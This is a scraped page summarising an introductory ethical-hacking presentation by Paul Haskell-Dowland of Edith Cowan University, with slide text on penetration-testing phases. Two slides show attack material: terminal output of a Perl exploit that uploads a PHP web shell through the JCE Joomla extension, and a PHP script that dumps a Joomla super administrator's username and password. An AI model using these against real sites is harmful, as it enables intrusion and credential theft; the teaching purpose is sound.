






The document outlines an introductory presentation on ethical hacking by Associate Professor Paul Haskell-Dowland, focusing on penetration testing techniques such as identifying vulnerabilities, exploiting weaknesses, and gaining remote access. It details various methodologies, tools, and phases involved in ethical hacking, emphasizing the importance of controlled evaluations and permissions. Additionally, it promotes educational courses in cyber security offered by Edith Cowan University, highlighting the development of new lab facilities and flexible study options.



![Target specific vulnerability
• Having identified Joomla – now deploy a simple script…
root@kali:~# perl jce.pl hack.me
.::. Exploit for JCE Joomla Extension (Auto Shell Uploader) V0.1 .::.
|||| Coded by: Mostafa Azizi (admin[@]0-Day[dot]net) ||||
[*] Checking Exploitability ...
[*] Trying to upload 0day.gif ...
[*] Trying to change extension from .gif to .php ...
[+] 0day.php was successfully uploaded
[+] Path:hack.me/images/stories/0day.php?cmd=id](https://image.slidesharecdn.com/ethicalhacking101-singaporersa2019-190720153415/75/Ethical-hacking-101-Singapore-RSA-2019-7-2048.jpg)


![Retrieve a ‘super administrator’ account
<?php
$servername = "localhost";
$username = "root";
$password = "root";
$db="blog";
$conn = mysqli_connect($servername, $username, $password, $db);
$sql = "SELECT * FROM jos_users where usertype='Super Administrator';";
$result = mysqli_query($conn, $sql);
$row = mysqli_fetch_assoc($result);
echo $row['username'];
echo "<br/>";
echo $row['password'];
mysqli_close($conn);
?>](https://image.slidesharecdn.com/ethicalhacking101-singaporersa2019-190720153415/75/Ethical-hacking-101-Singapore-RSA-2019-10-2048.jpg)


